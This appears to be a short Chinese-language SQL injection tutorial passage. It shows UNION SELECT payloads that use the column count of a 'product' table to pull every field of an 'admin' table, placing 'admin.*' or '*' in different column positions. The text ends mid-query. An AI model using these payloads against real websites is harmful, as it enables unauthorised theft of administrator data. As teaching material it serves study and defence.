 select * from product where id=100 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from admin
product 的表字段数为 26
select * from product where id=100 union select 1,2,3,4,5,6,7,8,9,10,11,12,* from admin
这里的*星号代表 admin 的字段数 所以用 26-13=13 所以 admin 的字段个数为 13
用 admin.*替换这里的 * 星号
select * from product where id=100 union select 1,2,3,4,5,6,7,8,9,10,11,12,admin.* from
admin
这样同样也是可以执行语句 获取数据，也可以将 admin.*放到其他列
select * from product where id=100 union select admin.*,2,3,4,5,6,7,8,9,10,11,12,13 from
admin
同样也是可以执行的。
同样星号也可以放在其他位置
select * from product where id=100 union select *,2,3,4,5,6,7,8,9,10,11,12,13 from admin
select * from product where id=100 union select admin.*,2,3,4,5,6,7,8,9,10,11,12,13 from